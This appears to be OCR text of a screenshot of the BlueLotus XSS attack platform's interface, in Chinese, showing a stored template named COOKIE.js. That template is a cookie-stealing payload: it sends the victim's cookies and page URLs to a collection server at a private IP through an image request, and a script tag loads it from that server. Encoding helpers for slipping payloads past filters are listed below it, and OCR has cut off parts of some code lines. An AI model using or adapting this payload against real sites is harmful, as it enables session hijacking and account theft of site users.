 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
copyright.js
版权声明
COOKIE.js
文件名: COOKIE .js
js文件说明:
请输入js模板描述...
择js模板 插入模板 生成payload 复制js地址
site="http://192.168.100.2:1003";
on(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document
cation.href}catch(e){return''}})())+'&toplocation='+escape((function(){try{return top.location
ef}catch(e){return''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}}
)+'&opener='+escape((function(){try{return(window.opener&&window.opener.location.href)?window.opener
cation.href:''}catch(e){return''}})());})();
XSS'OR js编码工具
<script
src="http://192.168.100.2:1003/myjs/COO
KIE.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →